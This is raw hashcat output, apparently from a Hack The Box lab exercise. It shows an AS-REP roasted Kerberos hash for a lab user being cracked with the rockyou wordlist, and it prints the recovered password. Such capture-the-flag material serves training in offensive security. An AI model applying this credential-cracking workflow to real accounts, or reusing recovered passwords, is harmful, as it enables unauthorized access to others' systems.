 Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$jmontgomery@JAB.HTB:649af98415252980024564b668b0156b$2213142199353abb9f1f34a3b10cec84f0b014bc0e
a2db0d991ddf0399409ae2e7e46187aa1c1840a3445d8fd07121fd6d6c2c6384d5b7cb3626accc37447f796ce8d2b1e341ef686141842
284e89006368f10bda52f5ea43e891c595068451cf779b2fe5f0a3f21d82eb1fc6ecad3aab655f7bf67919e46dc4a86a181525ad2c8c0
f6817907dd73982f87d8bf0e9832f8cad339d051e9359a1f639c887b383d2b50afaf51783d74704ced79faed127a2502ea001d02b3d76
cb53b817268463f993e50cb5e9be1bfabee70f595e8660be318c1f1814a0a3967ece3118a767b21d9d8:Midnight_121
Approaching final keyspace - workload adjusted.
Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: as_rep_roasting_hashes.txt
Time.Started.....: Wed Apr  2 23:15:21 2025 (39 secs)
Time.Estimated...: Wed Apr  2 23:16:00 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1012.7 kH/s (0.23ms) @ Accel:256 Loops:1 Thr:1 Vec:4
Recovered........: 1/3 (33.33%) Digests (total), 1/3 (33.33%) Digests (new), 1/3 (33.33%) Salts
Progress.........: 43033155/43033155 (100.00%)
Rejected.........: 0/43033155 (0.00%)
Restore.Point....: 14344385/14344385 (100.00%)
Restore.Sub.#1...: Salt:2 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: $HEX[206b72697374656e616e6e65] -> $HEX[042a0337c2a156616d6f732103]
Started: Wed Apr  2 23:15:20 2025
Stopped: Wed Apr  2 23:16:01 2025